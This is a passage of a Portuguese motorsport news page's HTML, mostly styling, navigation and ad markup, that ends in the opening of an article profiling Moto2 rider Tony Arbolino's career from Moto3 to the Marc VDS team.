 } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://cdn.adkaora.space/editorial-grupo-v-portugal/generic/prod/adk-init.js" data-version="v3" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-427668 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

<div class="adk-slot adk-interstitial">
  <div id="adk_interstitial"></div>
  <div id="adk_interstitial0"></div>
  <div id="adk_interstitial_r"></div>
</div>

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Moto2, Tony Arbolino: “Dormi durante um ano no sofá, mas cresci muito”</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Ricardo Ferreira' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg' data-srcset='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg 2x' class='avatar avatar-80 photo lazy' height='80' width='80' />					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/ricardo-ferreira/">Ricardo Ferreira</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/moto-gp/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito/">24 Julho, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/autosport/" rel="category tag">Autosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/" rel="category tag">Moto GP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/moto2/" rel="category tag">Moto2</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter-destaque/" rel="category tag">Newsletter destaque</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Moto2, Tony Arbolino: “Dormi durante um ano no sofá, mas cresci muito”" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n.jpg 1600w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n-1024x682.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n-1536x1023.jpg 1536w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Moto2%2C%20Tony%20Arbolino%3A%20%E2%80%9CDormi%20durante%20um%20ano%20no%20sof%C3%A1%2C%20mas%20cresci%20muito%E2%80%9D&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito%2F&media=https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n.jpg&description=Moto2%2C%20Tony%20Arbolino%3A%20%E2%80%9CDormi%20durante%20um%20ano%20no%20sof%C3%A1%2C%20mas%20cresci%20muito%E2%80%9D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito%2F&title=Moto2%2C%20Tony%20Arbolino%3A%20%E2%80%9CDormi%20durante%20um%20ano%20no%20sof%C3%A1%2C%20mas%20cresci%20muito%E2%80%9D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Moto2%2C%20Tony%20Arbolino%3A%20%E2%80%9CDormi%20durante%20um%20ano%20no%20sof%C3%A1%2C%20mas%20cresci%20muito%E2%80%9D%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("A vida de um piloto, vai muito mais para além da luta pelas pole-position ou do seu desempenho nas corridas. Cada um tem uma história própria, existe um lado humano que muitas vezes nos passa ao lado. Vamos então conhecer Tony Arbolino, o italiano contratado pela Marc VDS para este ano e que ocupa o quinto lugar no campeonato do mundo de Moto2. Tony Arbolino tem 21 anos, é natural de Garbagnate Milanese, Itália e iniciou a sua carreira em 2017 no GP do Qatar, na categoria de Moto3. Em 2019 Arbolino conquistou vitórias em Itália e na Holanda, somou cinco pódios e uma série de Top 6, terminando em quarto na classificação. 2020 começou com tudo, com Arbolino a garantir o terceiro lugar no GP da Espanha, enquanto três segundos lugares ajudaram a manter vivas as suas esperanças para o título. A vitória finalmente veio em Valência, para seu deleite, com o quinto lugar no GP de Portugal fazendo com que terminasse a sua carreira na Moto3 como vice-campeão. Em 2021 Arbolino passou para a classe intermédia com a Liqui Moly IntactGP, onde lutou para encontrar consistência. Quatro resultados entre os dez primeiros, incluindo um melhor quarto em Le Mans, renderam-lhe a mudança para Marc VDS em 2022. Consistente nos resultados – em 11 provas Arbolino apenas não pontuou no GP de Portugal – o italiano venceu o GP das Américas e foi terceiro em Jerez. Sendo dos poucos italianos que não tiveram como ‘escola’ a Academia VR46 – como Enea Bastianini - Tony 